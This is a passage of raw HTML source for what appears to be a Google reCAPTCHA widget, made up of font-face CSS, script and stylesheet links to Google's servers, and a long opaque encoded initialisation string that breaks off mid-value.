  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7LtyDsrMwfjcFIpDZ0DkeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7LtyDsrMwfjcFIpDZ0DkeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7LtyDsrMwfjcFIpDZ0DkeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w79Gw605d8KswovDuhjDmEU0ZUVbwrTCqgDDgiXCkg1pwqHCrDjCrUs6w6c/[base64]/PsKHV8Kvw59RwpnDgsOzwq8Ew5XCs8KPw7HCtSLDsX5+UsO/[base64]/Ci2PDksOPFVFQwpXCtUMbOMKjacOxwpLCtMOvw53DjHfCssKsT34yw4nDlEnCqlnDjmjDu8KCwqM1woTCo8Opwr1ZWzZTCsODXlcHwrbCuxF5YSFhSMOgScOuwp/DmAYtwpHDvjh6w6rDvsO3wptVwpnCpnTCi33CpsK3QcK3AcOPw7obwrxrwqXCscOpe1BTZyPChcKhw55Cw53CnRItw7FKMMKGwrDDuMKYAMK1wozDjcK/w4M3w7xqNG9xwpEVHB/Cl1zDrcOtCF3CsWLDsxN8D8OtwqDDmUoPwoHCt8K+P19Ww5PDsMOOX8KLMyHDpgPCjB4BwolNbBbCq8O1w4QoVk7DpTzDrsOwO3nDvcKgBiBgEcK7OCR4wrnDl8OgX2sow4hvQBwUw7k+NDbDgsKDwowcJcOLw6vCtcOEAALCtMO8w6PDoC/[base64]/ClcKxVMKCwosfw5nDu8ObLC/CsW3CiG3CjVLCgsOOQsOvTcKva1/DqcKJw5XCicO0esK0w7XDiMONT8KdI8KXOcOCw6ZnVsOOEMOOw7DCn8K8wpAuwqV1wpsQw5M8w5jDlMKJw6rCocKKTgQ+JA1vflJ6wogWw73DusOSw5/Cmk/Cj8OZcjkzwoBVIm41w5teeRDCoRjChxofwq1Sw7QMwrNaw64bwovDuTJSKsObw7/DtwxPwovDlEfDu8KpccKCw4XDgsKrwqPDu8OEw6/[base64]/CMKZKcKeIj3Cjh/CsWXDhVh2ZcKhwrDDsDRBE3pzDh59fEZow4ReHQ/DnFnDg8Kmw6rCuWkebnnDkhgsOCvCt8O8w7QJUsKNcVAXwqZtUkAiw6fDnMKbwr/CgCkkw59sdnlFw5low7jDmwwLwo4UPcK7w5nDp8Ouw4ozwqp6IsOJw7XDm8KpZ8KiwpvDm3/CmT3ChcKfw4zDogcubBdkwrzCjSPDp8KAUDjCon8Qw4vDgQLDv3IWw5AKwoXCmMOew4V2wrLCslLDtMOFw79hETMfw6o2bMKZwq/CnkfDgBbCskHCl8K4w4lgwonDhsKcwpDCsztme8OMwo3Dr8O1wpICHWvDi8Ohw64HXcO/w6zCpMOBwrrDpcKWw4HCmjHDnsKKwpM5wrRhw4EqAsOXTMK4wohOMsKqw6jCpsOFw5I4QzU0fC3DlUXCllrDpHHCvG0MdcKuZsO4LcK+SAltw7k5Ch/CowfCs8OdFsKpw57Ck0pnwpF0D8OxM8Kzwp54csKNTcKkMwprw6pBRx5OesOGw7vDqjDClR18w5jDu8KoS8Oqw5TDoi/Cj8KPVMOTPwZEC8KmXzBSwosIwpQOw6BJw4Aew7ZLYsOXwoYxw5rDjsO6woQKwpXDm30AXsKdf8OjN8K6w7zDmW99d8ONP8KqSFDCuX/Dj3HDgnNNT3/CmT0Rw5XDv2DChlk3ZMK8w7PDmsO+w7vCjzxrLsOJOg43w5YAw6nDnwXCnMK+w7sew7vDscOHU8OTMsOzacKURsOKwowiRMOvP0EFV8Kuw4LCocO7wpbCgcKQw7HClcO2IWteLHfCs8O5OW5pRERmVDdfw7PCp8KLGijCicO8bm/ChmYXw448wq3DtsOmw5t+WsORwoc+AUfCi8O7w6FnDyPDgEJLw7zCs8Ojw4nCuCTCiUbDgMKewo8Rw6o5URczw67Cjj/[base64]/Dm3c8w7bClsKIXTLCpsOrwp/Ch17CmcO6fcO5U8O1SsKRw4/CmcOiP8OEwpdnw6lGIcKxw4FDwrc1ZlZwwrAuw6DDvMOtwp9LwqzCrMKewqV+w5LDhSHDlcO3wrzDs2UxTsOQw7nDh3BBw5phVMOow7lIKMOwCjdZw5wcaMOdABchw5APw6d3wrEERQRzKjnDjMOVZCLChU0iw7vDg8Kqw57DrQTDkEfCncO9w6EUw43ChklZAcO/w50Lw7TCtkvDvDTDi8Ocw6rCoDPCusONwpvCp0HDgsOmw6DClMKow6DDhkUEA8Onw4g5wqbCisOOfTbCn8OncSPDqQHDhkMOwpbDpEPCr1bDssONC2HCl8OEw71iYsOKH1UfZVbDgVAzw7xSCx/CnxjDqMOuw7oywpJGw6Y2NcO1wo9PP8KJwrFxdBkVw5jDtcO+PsOBNmQywotkH8KTwpVGOTBEw7fDmcOaw7owU3rCgMKCRMOHwp/CgsOSw7LDli/DtcKLQyLDnGvCqlbDhDN6IMKXwovChBvDoko3Y1HDgDQswpTDp8ODfgUKwolhw4oUwrvDocOTwqgiwrIqwp7DtcKpI8OvG8KkZsKQwqHCrcK0wosFZsO+QUJww5jCp8KieEZiKXxna2g/w6PChnEmHCMuFWHCmx7CjxHDsVk5wrbCpxc/w43ChS3Cs8KYwqQ1dw0lPMKND3zDk8K9wqMYfSTChHVww4PDksKASMOyNTLChzwWw7U6w5YiCsOJK8ONwqHCvMOqwpxaNTlAVnDDtxrDvQfCt8Oiw5cNV8K7wqDDk3gsG1nDnl/DmsK6w7LDpz47w5jChcKeFMOeKlkAw4XCkm8vw7xiUsOqw5rCsm/CicKWwp9NMMOQw5bChCrDlCnDiMKyAgZFwr0/G2gfRsKww7cIGjnDmsOuw5g9worDs8KsM1Uhw6xgwpnDn8K8bypwKMKLMm15wrodwp7Dg0g5NMKUw6EYD0RzJE9uEkU+w6seJ8OxaMO6EzfCv8KLbm7DgwHCgcK0NcKNMmU2O8K/w6BLPcOTTTLCmsOCYsKJw4VwwqI9HH/Dt8OdSsOiRXXCkcKaw70tw6MKw5fCiMODw79WYEQzScKJw7ZdG8OzwpkKwohLw4loGcK/A2DDl8OcMsKbWcO/NBrDucONwoDCs8OjQUxwwobDsSE2Pw/CnXfDsSsEwrfCpynClAMBT1fCqGtcwobDlsOCw5XDhAYIw7LCrMOXw43CujgKBsKtwqF7wqpsP8OkJgXCqcOXE8KWIGfCuMKQwrMjwpYfA8KDwqrCswQww6nDi8OWMg7Dsx4xw6dow7DDmMO5w6U0w4DCvnkJw4kUw5cQKFjCl8OkLcOOYsO3ccKnR8K4ZEklcAxyZW/DoMOAw4HCt1t6wp15wpfDlsKOccKZwq/Cgylbwp1zVizDvTrCm1spw555cD7DpnExwr9swqRJXMKgOWVew6VwVcOybBk+w4hMwrbCi2IEwqMPw4ZWwpzCnDBSCE15O8KqaMK/[base64]/DyM0PMOxw43CrmsXKQbDmg3Dt8Obwq9pw43DmDXDkcOPSsOHwq/ClMOew79Dw7dYw5bDqsO/wokSwpBBwq7ClMOiP8ObZ8KqbGMSL8O/w4zCt8OLFMKVw5nCkEfDlsKWSAvDkcOEDSNQwr1/RMObb8O9DsOWMMK6wrTDlx8ewolFw65OwqAbw6TDmMKUwo3DjBnDnmfDgDtYOMOtMcKFwqtFwoHDpTDCoMOPaMOhw747fjE4w6o1wpckc8Oxw5o7IiIzw7vCnkgvRcOYTE7Cogd5wpYYdG3Dr8KPVsOVw6vCkjUZw4/[base64]/CgsOVWkbDng98wpIgw6bCscKZTcKXcMKdw6BIw4kQEcKkwrjClcKGTBDCrmnDsgEEwoPCtxoNM8KXRjhUF0BkwoPCp8KNDWlIfDPCqMK3woB/w7/CrMOPIsOfasKQw6rCtV1MMUrCsCAuw75sw4TDrsORBS9vwojDgFJ3w4TCh8OYPcOTYMKLYgwuw67DoTTDjnHCnX90asKJw6BJJwoVwoNZUSjCvxUfdMKNwo/Cojpxwp3ChgLDmMO3wr7Dp2rDpMOyG8OWw4bCuXLCkcOcw4nCjh/CjHpdw40awoELYwjCrcOjwr7Cp8OXQ8KBByvCkcOaQRQww5wcbgvDkh3CvU8PD8K7eAfDiRjCvsKbwqPDhsKXbmNjwrzDqMO9wqcWw6E1w5LDqhLCocKPw4tjw7s5w69xwrtrMMKsSWvDucO8w7PDhcOIIcOdw7nDoHc8dcOnaS7DmH5+e8KYJcOpw6B/fHFzwqcpwp/DlcOGTnnCo8OYBsKhCcOsw6PDniR1esOow6lgIy7CiDXCgG3DuMKfwpZEHV3CuMK8w6/DrxxKT8OPw7TDkMKCcGzDksOWwrM6GzBaw6UOwrHDtsOeL8OowojCn8KywoIuw7JFwpsBw4rDhcKhesOnYkLCsMKRRUYNFH7DughncgHCgMKfS8KzwoAVw5d5w7RZw4vCp8Kxw799w5fChMKYw4l6w43DgMOYwo8/IcKXdcOkeMOHJ0lWFwbCrsOOMMO+w6vDi8Kqw7fCjEUtw4nCl3sWcn3CtnHDlnrCvcODVjLCh8KJUyEZw7/[base64]/[base64]/Dt8O7w4fCvMO1woDCuS1zw5LCssKkwolbwr/DmSRbwrzDo8KLwp95wr0rJMKXM8OLw5fDiGRgYTQkwrXDlMKqw4TCl0/DgQ/CpjXCtXXCnh3DgVcAwrMNQh/DtcKHw5rCusKNwqB7WxHCgMKDwpXDkVtKYMKuw5DCunp8wrttC3AAwpxgBDjDgjkVw5gOCnRXwp7ChnArwp59P8KJKTLDrXXCvsO5w5/DnsOcUMKRwo5lwpzDo8KmwrFeCcO9wqbCqcKcGMK+Jx7DnsOUJDfDmFQ9DMKOwprCvsORSMKBcsKSwrvCq3rDjBbDhTHCoQrCvcOYKTQMw41vw5zDpMKaC2rDomPCuSY1w4HClsKhKsKFwrMrw71xwq7CtcOSccOMNUzCtMK8w73Dnx/Ci0fDm8KKw69CLsODY1MyVsKeJcKcAsKbIEwsNsK3wpoMPELCkMOXT8Olw7k9wp0qWmR7w65lwprDrMK+bMKNw4M9w5nDhsKKwojDvm0iYMKOwqfCoVHDgMOcw68wwoBvwrbCtMORw5TCvQxhw7JPwohWw4rCjjfDs1JGTlFLN8Kqw75UQcOGwq/DoSfDr8KZw7lBScOOb1/CgcO3OAQ6aisMwrknwpNbVR/DqMOwXRDDkcKAdgU+wrFUVsOsw5rCjXzCgU7ClCXCssKhwofCusOFc8KfVkPDjH1PwoFnMsO/w68bw60ILsOsJh/Dv8KzMsKHw6HDisOxXQUyGMKjwpLDrEZewq/Ck2HCqcO8ZcOcPknDpjnDoS/CqsO9dUzDsFFowoYiO2xsCcOiw69PBcKpw5/Cv3LChXXCrcKww7/[base64]/wrc4wqItSMKZFcKbw53CscK6EMKvCmLDnyM5AcO0w7TCtMKiw7UoYMKdGcO8wpvCu8OmXzAGwpfCm0rDlcKbCMKwwonCuzrClTBpScObCAR/GsOcwrtnw5oCwqrCncOAKBBVw4PCqhDDpMKRXjpyw7vClyDCr8ODwr/[base64]/CvcKrajNcEzDDkcKtKxFCOcKDFBjCmMOeOwArw6VLwrPCrMKZR0vChmvDvMK9wqvCm8KrNhbChXfDpGHChMKkBVzDjRMEHQ/Cuhw6w4fDqsOFcwrDuRY/w5/Ck8Kow4fCjcK3RGNWZCtGHsKnwpckPMOoPUhmw5oLw4nChRTDsMKIw7ZAa3xEwqR1wpsYw7TDmSzDrMKnw6Y1w60nw7HDlnRHF07DngDClzRnfSUoVMK0woJHTsOwwoLCisOuD8OGwr/Co8OMOy9bJAXDg8Oew68zQ0XDnVkNfyQ8NsKNPGbCnsOxw6wOWxF9QTfDrsKtIsKOPsKnwr7Dl8KjG2DDkTPDuQM8wrDDkcO+dTrCpyAIOmzDowRyw5ogSsK6DynDlULDmcKQDDkuPV/DiSQsw7pHY2svwplQwoI5dXvDrcOQwpvCrFwMQ8KyP8K1aMOuC0AJSMKiMMKXwo45w4HCqyZrNwjCkDE5MsKrHHxgAiMnB0gkBRHComzDiXbCiQMHwr4Mw5JebcKRJHMbEcK3w6/Cq8OTw57Cs2ZWw7sbRMOvI8ODTA7DnlZZw7lLLm3DvQHCnMO1w4/Cv1d5EwXDnDIcT8OSwrEEazhmT0ZNSHgTMWvCpmfCiMKwVDXDpSTDujDCkSvDgxfDuRrCoBnDnMOuV8KtGFDDrMOyQ0otKBpBJyTCpT4qdxR9UcKuw6/DpMO3SsOGbcOeE8OZJBMzZixZw47Co8KzNkZUwo/Dn3HCh8K9woDDvhHDpR0Yw5xew6kIKMK1wp7Dr3Yzw5XDv2XCnMKlO8Ovw6wSL8K2UQo9KMK4w7hAwpHDmh3DusKXw4DDqcK3wqEEw5vCsHLDqsO+FcK4w4/DicOwwrTCtmHCjA1hf2XCtTZsw4oFw77CgxHDkcK5w4jDjBQbOcKvwo3DhcOuKsK9wrw/w7vDtsOKw7zDpMOVwq/DvMOqbgIoYQJcw6lzGMK5HsKMCldXYC8Pw4fDvcKLw6RmwqjDi2wGwosBw77Dow/[base64]/wr18wpA/w4RRwqViw70Bwo/[base64]/esK2UcKgDhXDrUnDu8OXwoXDg8KawqjDuMOza8KewrgfbMK/w7RnwpvCiyBRwqRow67Dhw7DiDgjN8OrEsOGcxZywoEqZcKcDsOFfAAxKlzDoh/DqmrCmR3Dn8OtZcOwwrHDpRZawqMeQMKFMRXDvMOGw4pnOF5nw5cHw51JbsOtwoA3LHLDjh85wppMwos5VUJpw6fDjsOuaHHCt3vCncKMe8KnMMKKJC1YUMKmw5DCncKswpZlQcKtwq1JFzQcehPDlMKRw7Ruwq4vNMKGw6oCOXFaOQzDmhZ/[base64]/DlsOEYkBJOTfDjMOgwqIjDsKow5DCv8Obw5vDqBILQ2vCkcKRwrrDuXwEwpLDvMOHw4sxwq/DvsKUw6XCq8KqFRgIwpDCoEXDgGw0woXCh8K5woZsNMK/wpkPOsObwpVfKMKdwoXDtsKcWMOBRsOzw4nCrx3DgcKSw7UwOcKLNMKxZMO/[base64]/DhcKEZsOvw4nDnGrCk8KVwrjDt8KGHsOYwpPDkyJXw5JQJcKBw7PDp0AxPknDrVh9w7XCs8O8X8OGw5jDk8KKTcK0wqd6eMOFRsKCE8KNC1Rnwp9GwrFAwoAPwp/[base64]/CicKYUS7DicO1K8KCwoRyGcK5w6oVHibDgkjDg0TDpkx0wrNfw514WcKJw7lMwohDD0Zrw7fCiWrCn2Vtw4pfVg/Ci8KPQCQ9wpkPe8KJVMOawq7CqsOOU1M6woIpwqM7AsO6w48zLcKew4RLYsKcwpJYOsOpwoI/[base64]/DgkkcVcOHQCxOdsOkwpxOw4DDjsOyDCnDvwbDsU/[base64]/CnsOJwop4wqY0w6PDlQrCji4twp4rLAzDtcKyGzzDjcKxPj/CvsOSdsKwCRPDvMKEw7HCgFsbIsO0w67Cgy02w5d3wo3Doihqw68cRnJ2XsOqwpNkwoMKw7sSUEBZw49twoNsRXdvAcOBw4LDoU1Aw6x7UScybUTDocKjwrBfZcOGIsOuLsObe8K/wq/CiWpzw5fChcK1DcKdw7JFJ8O9UkdqJWVzwolowpRhPMK+CVvDiAMPdcOiwr/DjcKLw58hBCfDgsOwSURCJ8K5wprCgcKow4rDmMO/worDoMOsw7TCmk1rSsKOwpY5VScPwqbDoDrDpsOVw7nDp8OjVMOkwp/CsMKxwqPCsRlCwq0pasO3wotgwq5Pw7bDqsOnCWHCrnzCpQZuw4QXPcOHwrjDssKeWsK4w4vDi8K4wq18FHDClsKkwp7CtsORQmbDh1hLwqTDiwEbw73Co1/[base64]/DgcO9wrbDhsKCw5drw4zDoMOyw4pewqgawqDCgxUAdcKifENMwobDvcOEwppvw4NHw5TDpT4mb8KIOsOlKWUODF10CTcdQwvCiTfDlgjCrcKowqAywrnDtMOTX3A/ezxlwrtYDsOawrPDjcOUwrYqfcKnw5AMXcOWwqAqL8O7eEjCrsKxNxDDsMOqHG0PO8O8wqNNWgVnL0fCjcOERkksDmTCgmkUw5/Cqi17wpXCgjrDpwpBw5nCosOZeTzCs8OZNcKPw75WOsOCwpN/wpVZw4bCnMKEwpIWRFfDr8OmLSgAw5LCvVFzCsOOHg3DrE48PxbDtMKaTlXCqMOYwpxgwq7CrsKaE8Oie3/DlcOAO1ApOFhDbsOLP18/w5N+WcKLw5XCoW1Pa0fCiAHCrTQJSsKpwqYMJUoLTz7ChcKow6sfKsKtXMOlZRgVwpZYwqjCuxXCoMKUwoPDtMKZw4fDnA8fwq7DqX0fwqvDlMKEBsKnw6vCu8KgXk3DiMKCTsKsMcKCw4haGsOtdFnDoMKHBR/DhsO/[base64]/CiHweHsKfwoXDq3sRw4/CvMO8FcOxw7XCksOiSXRPw43Cjz5Sw7jCgMKtJ2gWX8KgcT/Du8Otw43Dkhp4MMK/J0PDk8KRWQYgZMOYaXJNw7bCl1Mtw4FhBCzDkMOlw6zCrMOrw57DlcObc8OZw7/CvsK9XMOxw4DCsMOdwr/DvgUPG8Ocw5PDucKUw6Z/ND4EM8OhwofCiUdpw5AgwqPDr1tawovDpU7CoMKkw7fDl8OJwrzCvcKjccKQBsKpVcKfw5pxwpgzw5xow7/DisOFwo0LJsKuB1/DoBTCjhnCqcOAwpXDoyrCjsKReWgtXDvDoBPDosOOLcKAbUXCu8KWJXoKZsOwfgXCosK/PMKGw6BZPj84w4XDqMOywqTDoF5twp3CrMKTaMKkJcOFAz/DmnQ0RQ7DvDbCpT/DkAUswpxTP8O1w79SIcOkTcKIWcO1wpBOexbDscKKwpNzFMOAw59EwpPCjwgtw4bDry1aUSVCEyzCnsK/w5NRwozDhMOzw75Rw6nDrHotw7ooYsKAZsK0TcKgwo/[base64]/e8OYw4AEwqtlXMKcw4vDjMOuw5JlUMOwZzrDvirDgcKyXVLDlhhLAsOfwp1ZwonCtMKnAXDCrSM4KcOWDcK6FVo/w7A0O8OdOsOJasKPw7guwoNxRsKKw4EbNFVHw411E8KywqhSwrllw47CrhtbG8Olw54Yw7Y9wrrCiMO0woLCnsKpVMKXRkQBw6x8QcO/[base64]/Cj8O8w7LCnsK0w5nCl0zCmcO0wr0HUsKifcK7THY3w5lNw5QXSHg0TMO/[base64]/[base64]/DhHhGO8Kkw67CosOaWjTDtMOaRcOYw7rDvMKLJsO+UMOyw5nDmjcgwpEHwrPDrTsYZsKeSjBTw7PCrybCg8OiU8OuacOgw7zCnMOTb8KJwqvDhcOpwpR9Jk0FwpvCk8K1w7JpOcOzX8KCwr1aUcK0wrl3w4TCt8OkU8KOw7/DlMK3UWfDnD/[base64]/wrxDfG9/w7k9JMKNwqJRJx7DpBhFS37CicKiw4jDn8Kyw4VAMhzCowXCrWPDrMOeLzTDhyvCkcKfw79awoPDk8KMYMK5wqVhORFcwqvDtsKFPjY3OcKeUcO/PFDCucOhwpl6PsOXNBUsw57CjsO8EsOdw7HCv2nCsV1sag8iWH7Dq8KYwoXCkB8EfMONNMO8w4vDiMO7A8O3w7wjD8ODwpVjwpxHwpnCicKlBsKRwqjDnsK9JMO1w5/Cg8OYw7nDr0HDlyRjwrdkAcKGwpXCssKkTsKbw7/Dh8OSJAY+w4fDv8KMGcO0TsKowpFQFMONCsONw6dYeMOFQWtSw4XCgsKaJ2xBL8KHw5fDojhOCgLCosOqRMOXGXJRaErDi8O0HDlxPUgfEMOgRmPDoMOxcMKiM8OYwp3Cu8OOahzCq05tw7fDjcO8wqzCi8OdSRbDqXLDusOowrkVTCvChMKtw7TCrsK/LMKQw5k9NiHCoWFhBA3Dm8OsDx/DiHTDuSh/wrVRdDnCrFQJw5bDlhgqw67CtMO7w57CljrDucKMw5VmwoHDj8Onw644w48IwrLDlhDClcOtY1AZdsKsE0kxQ8OMwpPCsMOKw5fCnMKOw7/DmcK5VXnCpMONwonCo8KtOU0Jw7BAGjBBA8OhOsOsV8KPwogLw6NbHU0Fw4HCmQxkwq4iwrbCqxBLw4jCmsOFwrbCt3x7WwpHWHzCvsONCj89wohKUsOQw6VAVsORcMKZw67DowTDosOBw7jDtBl2worDv1rCu8KTX8KCwovCohRhw5hDHMOZw4VXG3bCp0ViasOzwo/DkMOww5/CqiRawoczdSvDpVbCv0fDmcOCQB4zw7vDsMOXw6DDu8OFwqPCqcOzRTzCusKVw4PDligSwp3CqVTDisOwWcKjwqfCqMKuehnDiW/[base64]/w41iDcKCw7HCp8KQBGUmwpfCtCrCpAV6wpshw6rCnF48WAgkwozClsKSKsKiEmTCvUzDtsO7w4HDpnwYesK+eC/[base64]/DmR/CvMKRKT/[base64]/RsOyc0fCscKqworDoMOvEzrCqScmTMO6w7rDnX/[base64]/CgsOrworCnjoJG8OCIMKhQgsUC37CoHpFw6vDs8Ovw6TCoMKmw7XChsKHwqctwrvDsDYkwro+NRdOW8KDw6jDg2bCqAPCt2tLwrTClcOdIRjCpmBHdk/Cqm3Ck1ccwqVTw47DpcKhw5zDrk/[base64]/CnB/DvQrCs8KvCcKqw4EGfsKlDMKIDsK1RD01MsKNJgxGIUrDhgDDqm02CMODw4bCq8OVw7AYTHnDknNnwp7Cnk7DgFViwqDDncOaKzrDgmjCscO8LWvDuF/DrsO3HsKOGMK2wozDv8ODwo0vw6zCusOgXyXCqBzCiGnClX1hw7DDsnUmdFoIAcOpR8K5w4jDvMKABcOLwp8DMcOJwr/Dn8OUw7DDnMKnwrnClhTCqi/Cm3RLP1TDnxXCmiPCrMOnN8Klc1cCNFPCg8OaGWrDssOGw5XCg8OiJR5lwr/CjyzDoMKgw5ZFw6c1BMK/PMK/KsKWACzCmGHCucO0NGxKw4VQwp1SwrXDpXk5TQ0bBcOqw4ltRyzCpcKwRMK4XcKzw6tDw4vDkDHCm2/Cpw7DssKsE8KsKXRFGBJiVcKkFsOiMcKgJS4xw43CrGzCuMOmBsK7w4nCusO1wpdDecK/wqXCl3fCq8KDwoHCqRFTwrsGw6nChsKdwqrClX7DmQEOwo3Cj8K4woQcwqvDuR0Awp7Cpi9BfMOZb8Oyw5FTw6c0w4/Cs8OIGF1dw7INwq3Co3rDmEbDq0rDrWEiw4dgQsKHWW/[base64]/w64bwpHCpMOeEMO/wpNUOV1uw5XDnl7CuMKpQlprwozCpjo2B8KnBhYhFjp3LMOxwp7DhsKVYcKkwrfDnw7DvAPCvQsMw5/CqH/DmDrDvMOcUAklw6/DixrDiy7ClMK2VSwbU8KZw5VJDzvDnMO3w5bCr8OQX8OnwocubFpjVnPCjX/CmsOGO8K5SU7CijZZUsKPwr15w4hCw7nCtsOLwqHDncKUC8O1PTLDtcOcw4rDuEFiw6gGWMK2wqV0WsOVbFbCsHLClBArNcOhaUzDrMKRwp7CgT3Coj/Cm8O/GDJXw4XDgynCp33DtyV2P8OXTcOkAh3DosKgw7DCucKXdzfDgm0oGsKTS8KawqFUw4nCsMOTGsK8w6zCkQ3CvCTClG5TU8KgVB03w5TChxlTTMO2wqPCpnLDrgE/wqNowoAiCVfCsVHDpEHDgjDDrUHDqRHCk8OowpA5wrBew7/[base64]/CwHDqUnCvcKuOC7CksKpw7vDiUYQwpwuw7tEEMKpD3N7YTIWw5lOwrPCpg1lEsOHEsKoKMOuw7nCv8OJHw3ChsO2K8KDGMK0wo8ow6R3wrTCrcO1w6taw57DhcKVw7siwpjDrWvClT8cwoAJwoFGw4nDtSpdGMK4w7nDr8OwdHcUXMKjw5FiwprCqSs/w77DtsOfwqXDnsKXwqTCosKTNMKPwrkBwro+wr9Cw5HChjdQw6LCkgbCtGzDrhZxScOHwo8Hw7AWCcOOwqbDqMKHaR/CiQ0IdyjCnMOaGMK5wrXDjRjClCIkf8KFwqh4wq9/a3chw7bCm8K1JcOSesKJwq5Pw6jDqVHDhMKANhbDuF/[base64]/Cl8OSw4fCqsKKR8Kow73CqGFPA0AeVMOKLG8nHsKrKsO/ABxtw4LCrcOlXMKNdGwFwrHDjmAPwoUAJMKywpfCpGtzw4YqCMKKw43CpMOMwo/Cl8KQD8OZZRhQLxTDtsOtw4EXwpFqVWwTw6PCrlzDj8Kqw7fCgMOawrrCoMOqwpsdUcKsWALCklHDm8OBw5lBGsKlE0/ChzXDmsO9w63DuMK6ZRPCp8KLSCPCq1YnbMOKwrHDgcK5w4kDE0cMNXzCqcKaw78VXMOkEVDDqcKrTmPCrMO2w7lXRsKBQsK/fcKHf8KSwqpGw5PClwMFwq5gw7TDnjNpwqHCs0QrwqTDrkptBsOXw6l1w4TDiQbCnEcCwpnDl8Ogw7HCqMK7w7ZFPVFYWE/[base64]/Csm0TdmRwfB4/[base64]/woU0VgDCnw9cwoLDly/CgW8rw4XDoTrCun0Fw5rCv14mw5pMw7bDohXDrwobw5TCsFxBKH5tW1TDpQUFMcK+YgXCpsOhYMO/wp1nFcKCwovCiMO9wrPCsT3Cu1wFFC0SF1cgw4PDoDxNVQ3CvEZdwpDCisOww4Y6C8K7wq7DtFknOcKzHgDDg1DCs3sZwr/CssKxNS1nw4nCkz3CpsOKY8KRw58Mwp4iw40fc8OaBMKvwovDkMK6LAJPw5XDnMKtw7A3dcOEw7/[base64]/wq9Owqo0w5/Ci8K7wpvCrMKMwoUkZTLDtndXw6HCscKkeDhrw7cGw5Z1w4PCvsKIw4fDosO2ZxRJwo8xwqEfWg3CpMKDw54lwrk7wrptbT7Dj8K0LzE5Bi7DqsOHHMO6wrXDs8ObbMKgw7EnIsKQwo8cwqLDs8OoVmMfwqAtw5xgwo8/w43Dg8K0UsKTwp96VC7CtFQFw4olTzYswogHw77DgcO2wr7DgcK+w6NXwpBCMljDp8KQw5XDi2zCgsO7d8KMw6vCgMKqWcKMD8ORd3fDj8O1dCnDgMKnAsKGNV/CocKnccO4w6cOV8Krw5LCgUhfwrMScS1YwrbDlEHCjcOvwr/DpMKyEB1fw4nDlcOZwrXCgnvDvgEFwrN/ZcOBdcO2wpXCvcOZwp/CplPCqcOAesK/IMOVwqPDnmB3fEZqaMKLc8KIC8KCwqfChMOLwpUmw6Zyw4PClhNFwrvCi1jDl1nCpELCpE48w6HDjMKuA8KCwptBbAQ5wrnCucOjIX3CtnRGw4k4wrRPGMKRJ0oAS8OpaU/CjEMkw64DwpfDlcOKc8KeGMOfwqRsw5XCg8K7fMKKb8KvSMKHM0o8wr7Cl8KDNFjCrEHDpMKldF8cVjsUGjLCr8OzI8Ocw5JxE8Klw6J5FzjCknzCsjTCq2TCsMOgdDrDpsOIPcKsw6YCZ8KELh/CkMKhKwYXQMO/HiJqwpdYHMKWIg7DlMOOw7fCkxk7BcKZcxFgwoIFw5bDl8OTMMKQA8OOw6Zxw4/[base64]/[base64]/UMKww71oBifCtMORwp3CiTDCrsOTw4fDnBlwAT/DmyzDncKkwpMow57DsUxuwrfDrxEnw4bDpk0zMMK5H8KYP8KUwrhPw7HDosOzEGHDrzXDvzPDlWDDk1vDlkTChRDClMKJOMKTJMKwEMKafHbCjmJbwpLCl2k0FkYGflnDq3LDtC7CgsKTDm53wrh+wp5bw4XDhMO5Klkww5DCoMK4wqDDpMKYwq/[base64]/DicKPw7xzdsKgccO4w7UYw6dTw6J3w7AhwqHDh8Ofw6TDuVlXVsKpf8KJw7luw5XCjsKyw7gDQgVxw7/DpwJRPQXCnksECsKgw4tiwovCmz5ywr3CpgXDksOSwrLDg8OOw5bDusKbwoRTZMKLJCHCj8OiHMOqSMKswoBaw73Dmit9wo3CkE8tw7HCji4hZSzDkhTCj8KTwr3CtsOtwp9qTxx2w7TCvMKld8KUw51dwqbCscOjw7HDoMKsNsKkw